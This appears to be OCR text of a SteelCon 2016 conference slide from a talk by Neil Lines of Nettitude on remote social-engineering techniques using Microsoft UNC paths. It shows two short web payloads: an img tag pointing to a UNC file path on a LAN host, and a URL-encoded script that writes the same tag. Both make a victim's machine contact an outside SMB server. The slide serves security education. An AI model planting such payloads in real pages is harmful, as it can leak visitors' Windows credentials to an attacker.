 EXCELLENCE AS STANDARD
Can you see me?
1) <img
src="FILE:///\\192.168.0.22\1">
2) <script
language=JavaScript>m='%3Cimg
%20src%3D%22FILE%3A///%5C
%5C192.168.0.22%5C1%22%3E';
d=unescape(m);document.write(d)
;</script>
NETTITUDE
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.
Remote SE Techniques Involving
Microsoft Universal Naming Convention (UNC) Function
- Neil Lines